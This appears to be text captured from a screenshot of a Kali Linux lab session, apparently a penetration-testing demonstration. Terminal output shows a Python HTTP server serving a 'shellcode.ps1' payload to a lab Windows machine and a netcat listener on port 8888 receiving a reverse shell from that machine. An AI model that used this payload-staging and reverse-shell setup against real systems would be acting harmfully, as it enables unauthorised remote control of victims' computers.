 pinvoke.net: WaitForSin...
kali@kali: ~/Desktop
~/Desktop/shellcode.ps1...
kali@kali: ~/Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.10.8 - - [29/Jan/2022 11:06:53] "GET /shellcode.ps1 HTTP/1.
1" 200 -
192.168.10.8 - - [29/Jan/2022 11:15:49] "GET /shellcode.ps1 HTTP/1.
1" 200 -
192.168.10.8 - - [29/Jan/2022 11:18:38] "GET /shellcode.ps1 HTTP/1.
1" 200 -
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lnvp 8888
listening on [any] 8888 ...
connect to [192.168.10.4] from (UNKNOWN) [192.168.10.8] 2766
Microsoft Windows [Version 10.0.19043.1288]
(c) Microsoft Corporation. Alle rechten voorbehouden.
COMMANDO za 29-01-2022 17:18:38,67
C:\Users\admin\Desktop>^C
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lnvp 8888 1 ✗
listening on [any] 8888 ...
JARNO BASELIER